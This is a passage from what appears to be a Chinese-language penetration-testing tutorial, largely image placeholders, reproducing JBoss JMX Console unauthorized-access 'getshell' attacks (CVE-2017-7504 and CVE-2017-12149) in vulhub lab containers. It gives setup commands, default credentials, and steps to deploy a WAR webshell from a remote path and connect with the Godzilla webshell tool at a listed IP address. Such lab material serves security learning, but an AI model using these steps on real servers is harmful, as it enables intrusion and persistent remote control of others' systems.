

文件名是数字时,上传出错了,所以我改成字母了,就上传成功了。







http://47.93.51.60:8080/a/a.jsp访问一下,没有报错就说明上传成功了,用哥斯拉连接试试。





低版本JMX Console未授权访问Getshell

cd vulhub-master/jboss/CVE-2017-7504

docker-compose up -d这里我们使用的复现环境不存在,所以需要密码(正常环境无需密码直接可进入)

账号密码:admin,admin









把我们的a.war文件拖进去之后开启80端口,就可以看见a.war了。





然后把a.war的远程路径输进去。

去访问一下就可以了。

http://47.93.51.60:8080/a/a.jsp

高版本JMX Console未授权

账号密码:admin,vulhub

cd vulhub-master/jboss/CVE-2017-12149

docker-compose up -d

http://47.93.51.60:8080/a/a.jsp没有出错说明上传成功。

四、Apache





